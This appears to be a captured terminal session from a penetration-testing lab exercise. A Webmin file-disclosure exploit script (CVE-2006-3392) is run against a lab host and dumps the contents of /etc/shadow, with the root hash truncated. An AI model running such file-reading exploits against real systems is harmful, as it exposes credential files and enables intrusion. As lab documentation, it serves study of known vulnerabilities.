 root@toborKALI:/var/www/html# ./CVE-2006-3392.sh 10.11.1.141 10000 http /etc/shadow
root:$1$ :::
bin:*:13653:0:99999:7:::
daemon:*:13653:0:99999:7:::
adm:*:13653:0:99999:7:::
lp:*:13653:0:99999:7:::
sync:*:13653:0:99999:7:::
shutdown:*:13653:0:99999:7:::
halt:*:13653:0:99999:7:::
mail:*:13653:0:99999:7:::
news:*:13653:0:99999:7:::
uucp:*:13653:0:99999:7:::
operator:*:13653:0:99999:7:::
games:*:13653:0:99999:7:::
gopher:*:13653:0:99999:7:::
ftp:*:13653:0:99999:7:::
nobody:*:13653:0:99999:7:::
dbus:!!:13653:0:99999:7:::
vcsa:!!:13653:0:99999:7:::
rpm:!!:13653:0:99999:7:::
haldaemon:!!:13653:0:99999:7:::
pcap:!!:13653:0:99999:7:::
nscd:!!:13653:0:99999:7:::
named:!!:13653:0:99999:7:::
netdump:!!:13653:0:99999:7:::
sshd:!!:13653:0:99999:7:::
rpc:!!:13653:0:99999:7:::
mailnull:!!:13653:0:99999:7:::
smmsp:!!:13653:0:99999:7:::
rpcuser:!!:13653:0:99999:7:::
nfsnobody:!!:13653:0:99999:7:::
apache:!!:13653:0:99999:7:::
squid:!!:13653:0:99999:7:::
webalizer:!!:13653:0:99999:7:::
xfs:!!:13653:0:99999:7:::
ntp:!!:13653:0:99999:7:::
mysql:!!:13653:0:99999:7:::